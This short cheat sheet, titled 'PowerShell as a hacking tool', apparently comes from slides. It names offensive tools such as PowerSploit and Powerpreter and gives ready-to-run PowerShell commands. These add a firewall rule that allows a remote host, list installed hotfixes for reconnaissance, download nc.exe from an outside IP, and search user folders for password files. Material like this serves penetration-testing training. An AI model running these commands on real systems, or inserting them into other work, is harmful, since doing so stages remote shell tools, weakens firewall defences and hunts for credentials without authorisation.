 PowerShell as a hacking tool: Tools
Custom PS Scripts
Powerpreter
PowerSploit
Action Cmdlet
Modify FW New-NetFirewallRule -Action Allow -DisplayName
MyAccess -RemoteAddress 10.10.10.10
List Hotfixes Get-HotFix
Download file (New-Object System.Net.WebClient).DownloadFile(
"http://10.10.10.10/nc.exe","nc.exe")
Find files Get-ChildItem "C:Users" -Recurse -Include
*passwords*.txt
 